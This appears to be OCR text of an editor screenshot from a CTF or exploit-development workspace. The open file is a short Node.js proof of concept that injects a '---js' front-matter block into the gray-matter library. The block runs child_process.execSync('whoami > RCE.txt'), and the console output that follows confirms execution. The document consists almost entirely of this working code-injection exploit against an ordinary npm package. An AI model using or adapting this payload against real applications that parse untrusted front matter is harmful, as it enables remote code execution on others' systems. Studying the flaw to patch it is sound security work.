 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) debug
资源管理器 ...
DEBUG
.idea
pwn_dbg
1.go
JS 1.js
1.php
1.py
JS 2.js
2.php
JS 3.js
dbg.php
exp.py
flag.php
passwords.txt
phar.png
RCE.txt
res.png
test.py
test2.py
test3.py
JS
JS 1.js
JS 1.js > ...
1 // import * as gray from "gray-matter"
2 const gray = require('gray-matter');
3
4 var payload = '---js\n((require("child_process")).execSync("whoami > RCE.txt"))\n---RCE';
5 var username = 'admin';
6
7 const profile = gray.stringify(gray(payload).content, {username: username});
8
9 console.log(profile)
10
11
问题 输出 调试控制台 终端 端口 SPELL CHECKER
[Running] node "c:\Users\31702\Desktop\debug\1.js"
---
username: admin
---
RCE
[Done] exited with code=0 in 0.639 seconds